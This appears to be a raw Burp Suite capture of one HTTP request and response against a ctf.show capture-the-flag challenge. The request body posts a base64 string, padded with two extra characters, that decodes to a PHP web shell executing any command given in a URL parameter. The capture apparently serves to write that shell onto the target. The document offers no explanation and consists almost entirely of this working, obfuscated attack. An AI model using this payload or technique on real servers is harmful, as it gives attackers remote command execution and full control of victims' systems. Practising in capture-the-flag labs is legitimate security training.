 Request
Pretty Raw Hex \n
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Origin:
https://64de4c9a-ee26-4123-8355-ed2e66d55b5d.challenge.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://64de4c9a-ee26-4123-8355-ed2e66d55b5d.challenge.ctf.show/1.ph
p
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 content=aaPD9waHAgc3lzdGVtKCRfR0VUWzFdKTsgPz4=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 30 Jul 2025 14:02:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14